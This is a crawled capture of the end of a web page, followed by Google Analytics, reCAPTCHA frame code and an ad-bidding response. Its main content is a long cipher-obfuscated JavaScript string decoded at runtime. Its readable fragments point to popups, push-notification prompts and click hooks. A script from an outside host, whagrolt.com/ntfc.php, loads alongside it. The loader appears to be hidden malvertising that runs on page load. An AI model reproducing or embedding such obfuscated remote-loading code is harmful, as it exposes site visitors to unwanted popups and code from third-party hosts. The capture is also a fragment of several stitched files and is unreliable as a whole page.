N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script><script src="//whagrolt.com/ntfc.php?p=4058912" data-cfasync="false" async onerror="_uvtdqcxq()" onload="_trizb()"></script>


</html>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233215-11"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-233215-11');
</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a-UHRWIAr7rrwoQHD-Aw_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768807537118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -84
content:
{"id":"8a19f587-9b03-4ea3-b06e-fc5c64f5e7a9","nbr":0}